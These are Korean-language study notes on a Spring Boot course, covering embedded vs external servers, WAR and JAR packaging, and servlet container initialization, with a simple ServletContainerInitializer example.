1. 스프링부트 공부하는 이유
-
내 생각 : 스프링 개념은 처음 공부하거나 학원에서 많이 자세히 배우는데 스프링부트 관련 개념은 단순히 개발 환경만 편히 제공한다는 것만 배우고 제대로 배우지 않는다고 생각해서 이전에 해당 강의를 구매함.
- 강의에서 말하는 스프링 부트 :
- 최소한 스프링 부트가 어떤 원리로 작동하는지 알아두어야 함!
- 그래야 문제가 발생했을 때 해결 가능!
- 스프링 부트의 원리를 이해하면 문제점을 쉽게 파악!
- 대부분의 개발자가 비슷하게 고민하는 기능을 스프링 부트는 이미 만들어서 제공!
- ex) 외부 설정, 액츄에이터를 통한 모니터링 관리 기능 등등
2. 스프링 부트 - 기능 5가지
- 1) WAS**
- Tomcat 같은 웹 서버를 내장해서 별도의 웹 서버를 설치하지 않아도 됨
- 2) 라이브러리 관리**
- 손쉬운 빌드 구성을 위한 스타터 종속성 제공
- 라이브러리 버전 관리
- 3) 자동 구성
- 프로젝트 시작에 필요한 스프링과 외부 라이브러리의 빈을 자동 등록
- 4) 외부 설정
- 환경에 따라 달라져야 하는 외부 설정 공통화
- 5) 프로덕션 준비
- 모니터링을 위한 메트릭, 상태 확인 기능 제공
3. 웹 서버와 스프링 부트
- 외장 서버 VS 내장 서버

- 외장 서버 : war 파일을 WAS에 전달해서 배포하는 방식, WAS 기반 위에서 개발하고 실행!
- 내장 서버 : 애플리케이션 코드 안에 톰캣 같은 WAS가 라이브러리로 내장되어 있음.
4. 톰캣 설정 과정과 WAR 빌드와 배포 과정은 생략!
- WAR, JAR 개념
- WAR :
- WAR 파일은 웹 애플리케이션 서버(WAS)에 배포할 때, 사용하는 파일
- JAR :
- 자바는 여러 클래스와 리소스를 묶어서 JAR(Java Archive)라고 하는 압축 파일을 만듬!
- JAR 파일이 JVM 위에서 실행된다면, WAR는 웹 애플리케이션 서버 위에서 실행!
- WAR :

5. 서블릿 컨테이너 초기화, 애플리케이션 컨테이너 초기화

1) 서블릿 컨테이너 초기화 :
- WAS를 실행하는 시점에 필요한 초기화 작업들!
- 서비스에 필요한 필터와 서블릿을 등록하고, 여기에 스프링을 사용한다면 스프링 컨테이너를 만들고, 서블릿과 스프링을 연결하는 디스패처 서블릿(프론트 컨트롤러 역할)도 등록!

a. 서블릿 컨테이너 초기화1
// hello/container/MyContainerInitV1

package hello.container;

import jakarta.servlet.ServletContainerInitializer;
import jakarta.servlet.ServletContext;
import jakarta.servlet.ServletException;

import java.util.Set;

public class MyContainerInitV1 implements ServletContainerInitializer {
    @Override
    public void onStartup(Set<Class<?>> c, ServletContext ctx) throws ServletException {
        System.out.println("MyContainerInitV1.onStartup");
        System.out.println("MyContainerInitV1 c = " + c);
        System.out.println("MyContainerInitV1 ctx = " + ctx);
    }
}
ServletContainerInitializer: 서블릿은ServletContainerInitializer라는 초기화 인터페이스를 제공onStartup(): 서블릿 컨테이너는 실행 시점에 초기화 메서드인onStartup()을 호출Set<Class<?>> c: 조금 더 유연한 초기화를 기능을 제공한다.@HandlesTypes애노테이션과 함께 사용한다. 이후에 코드로 설명한다.ServletContext ctx: 서블릿 컨테이너 자체의 기능을 제공한다. 이 객체를 통해 필터나 서블릿을 등록할 수 있다.
// resources/META-INF/services/jakarta.servlet.ServletContainerInitializer
hello.container.MyContainerInitV1
